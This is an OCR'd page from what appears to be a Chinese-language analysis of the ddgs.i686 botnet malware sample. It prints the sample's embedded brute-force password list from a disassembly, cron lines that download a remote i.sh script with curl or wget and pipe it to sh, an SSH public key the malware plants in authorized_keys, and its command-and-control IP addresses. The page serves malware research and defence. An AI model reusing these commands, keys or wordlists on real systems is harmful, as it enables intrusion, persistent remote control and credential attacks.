.rodata:0832A4AC Passwords db '123654789123654a.+123654a..123654qwe123654tak123698745123@1345612' ; DATA XREF: .data:aPasswd_ptr↓o .rodata:0832A4AC db '3@@@123123@admin123ABC$%^123ASD!@#123ASD123123ASDZXC123ASDasd123A' .rodata:0832A4AC db 'SDzxc123Abc$%^123Asd!@#123Asd$%^123Asd456123Azerty123Cin353123Den' .rodata:0832A4AC db 'nis123QWE!@#123QWE123123QWEASD123QWEZXC123QWEasd123QWEqaz123QWEqw' .rodata:0832A4AC db 'e123QWEzxc123Qaz$%^123Qwe!@#123Qwe$%^123Qwe456123Qwe@@@123Qwerty1' .rodata:0832A4AC db '23ZXC!@#123ZXC123123ZXCzxc123Zxc123123a.123a123aaazzz123abc!@#123' .rodata:0832A4AC db 'abc$%^123abc098123abc123123abc321123abc456123abc567123abc654123ab' .rodata:0832A4AC db 'c765123abc789123abc890123abc987123abcABC123abc^%$123asD!@#123asd!' .rodata:0832A4AC db '@#123asd123123asd789123asdQWE123asdZXC123asdqwe123asdzxc123ewqasd' .rodata:0832A4AC db '123jyq!@#123lol123123lol456123max123123max321123niubi.123niubia12' .rodata:0832A4AC db '3pwd123123qaz!@#123qazQAZ123qazwsx123qqq...123qwe!@#123qwe,./123q' .rodata:0832A4AC db 'we123123qwe321123qwe456123qweASD123qweAsd123qweQAZ123qweQWE123qwe' .rodata:0832A4AC db 'ZXC123qweasd123qweqwe123qwerty123qwertz123qwezxc123server123the12' .rodata:0832A4AC db '3123uytrew123wsxedc123wsxqaz123xxx456123zaqxsw123zxc!@#123zxc1231' .rodata:0832A4AC db '23zxcasd123zxcvbn1245783691245789631314159261314520..1314521..134' .rodata:0832A4AC db '56!QAZ134679a..13579246814725836914785236914789632515935745615935' .rodata:0832A4AC db '7asd1@#qWEaSD1@3$5^7*91Admin!@#1Admin1231P@ssw0rd1Passw0rd1Passwo' .rodata:0832A4AC db 'rd1QA2WS3ED1QA2ws3ED1QAZ-2WSX1QAZ-XSW21QAZ.2WSX1QAZ.XSW21QAZ2WSX@' .rodata:0832A4AC db '1QAZ@1QAZ1QAZ@2WSX1QAZ@WSX@1QAZ@XSW21QAZZAQ!@1QAZ_2WSX1QAZ_XSW21Q' .rodata:0832A4AC db 'we2zxc!1Qwe2zxc.1Qwe3zxc!1Qwe3zxc.1a2s3d4f51a2s3d4f5jingting1nt3' .rodata:0832A4AC db 'rn3t11password1q1w2e3r41q2w.12341q2w3e!@#1q2w3e,./1q2w3e.121q2w3e' .rodata:0832A4AC db '4r!1q2w3e4r#1q2w3e4r$1q2w3e4r*1q2w3e4r,1q2w3e4r.1q2w3e4r51q2w3e4r' .rodata:0832A4AC db '@1q2w3e4r~1q2w3e5t!1q2w3e@121q2w3eQWE1q2w3easd1q2w3eqwe1q2w@12341' .rodata:0832A4AC db 'q2w_12341q@w#e$r1qa2ws3ed1qa@WS3ed1qa@ws#ed1qa@ws3ed1qaqweQWE1qa' .rodata:0832A4AC db 'z!2wsx1qaz!QAZ!1qaz!QAZ.1qaz!QAZ11qaz!QAZ@1qaz*!QAZ1qaz-2wsx1qaz-' .rodata:0832A4AC db 'xsw21qaz.!QAZ1qaz.2wsx1qaz.xsw21qaz2WSX11qaz2WSX@1qaz2wsx!1qaz2ws' .rodata:0832A4AC db 'x11qaz2wsx31qaz@!QAZ1qaz@1qaz1qaz@2WSX1qaz@2wsx1qaz@4rfv1qaz@WSX ' .rodata:0832A4AC db '1qaz@WSX!1qaz@WSX#1qaz@WSX*1qaz@WSX11qaz@WSX@1qaz@Wsx@1qaz@wsx!1q' .rodata:0832A4AC db 'az@wsx@1qaz@xsw21qaz@zaq11qazXSW@ 1qazXSW@*1qazZAQ!@1qaz_!QAZ1qaz' .rodata:0832A4AC db '_1qaz1qaz_2wsx1qaz_xsw21qazxsw2-1qazxsw211qazxsw231qazxsw2',9,'1qa .rodata:0832A4AC db 'zxsw@!1qazzaq!@1qwe123451qwe220001qwe2zxc!1qwe2zxc.1qwe3zxc!1qwe3' .rodata:0832A4AC db 'zxc.1qwertgb!1qwertgb11qz1qz1qz1qz2wx3dc1s4f6h8k01sdfghjkl1zaq12w' .rodata:0832A4AC db 'sx1zaq1@WSX1zxc3qwe!1zxc3qwe.'
ddgs.i686 还会在失陷主机本地的 /var/spool/cron/crontabs/root 或者 /var/spool/cron/crontabs 处写入定时任务脚本，从云端下载最新的 i.sh 脚本定时执行（ %s 处为最新的 i.sh 下载链接），实现持久驻留：
*/1 * * * * curl -L %s | sh
*/1 * * * * wget -q %s -O - | sh
然后，ddgs.i686 会尝试在当前肉鸡的 ~/.ssh/authorized_keys 中注入以下 SSH Pub Key：
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDfxLBb/eKbi0TVVULI8ILVtbv2iaGM+eZbZoCWcD3v/eF1B/VkHAC1YwIhfqkUYudwhxVfQzsOZYQmKyapWzgp3tBAxcl8
 root@localhost
ddgs.i686 样本中内置了一个 ip:port 的 List，其中 2 个主要的 165.225.157.157:8000 和 165.227.149.151:8000 ，其他算是备用，全部列表如下：
iplist_v3011_1.txt
样本 ddgs.i686 启动之后，会依次连接上述 ip:port 检查是否可以访问：
6/10